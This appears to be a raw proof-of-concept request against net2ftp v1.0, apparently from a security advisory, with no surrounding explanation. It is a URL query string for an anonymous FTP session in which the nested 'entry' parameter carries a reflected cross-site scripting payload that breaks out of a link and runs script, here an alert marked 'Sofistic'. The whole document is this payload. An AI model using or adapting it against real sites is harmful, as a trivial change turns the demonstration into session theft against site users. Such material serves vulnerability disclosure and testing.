 ftpserver=192.168.1.103&ftpserverport=21&username=anonymous&language=en&skin=shinra&ftpmode=automatic&passivemode=no&protocol=FTP&viewmode=list&sort=&sortorder=&state=bookmark&state2=main&directory=%2F&url_withpw=%2Fnet2ftp_v1.0%2Ffiles_to_upload%2Findex.php%3Fftpserver%3D192.168.1.103%26amp%3Bftpserverport%3D21%26amp%3Busername%3Danonymous%26amp%3Bpassword_encrypted%3D%26amp%3Blanguage%3Den%26amp%3Bskin%3Dshinra%26amp%3Bftpmode%3Dautomatic%26amp%3Bpassivemode%3Dno%26amp%3Bprotocol%3DFTP%26amp%3Bviewmode%3Dlist%26amp%3Bsort%3D%26amp%3Bsortorder%3D%26amp%3Bstate%3Draw%26amp%3Bstate2%3Dmain%26amp%3Bdirectory%3D%252F%26amp%3Bentry%3D%22%3C%2Fa%3E%3Cscript%3Ealert%28%22Sofistic%22%29%3B%3C%2Fscript%3E&url_withoutpw=%2Fnet2ftp_v1.0%2Ffiles_to_upload%2Findex.php%3Fftpserver%3D192.168.1.103%26amp%3Bftpserverport%3D21%26amp%3Busername%3Danonymous%26amp%3Blanguage%3Den%26amp%3Bskin%3Dshinra%26amp%3Bftpmode%3Dautomatic%26amp%3Bpassivemode%3Dno%26amp%3Bprotocol%3DFTP%26amp%3Bviewmode%3Dlist%26amp%3Bsort%3D%26amp%3Bsortorder%3D%26amp%3Bstate%3Dlogin_small%26amp%3Bstate2%3Dbookmark%26amp%3Bgo_to_state%3Draw%26amp%3Bgo_to_state2%3Dmain%26amp%3Bdirectory%3D%252F%26amp%3Bentry%3D&text=net2ftp+192.168.1.103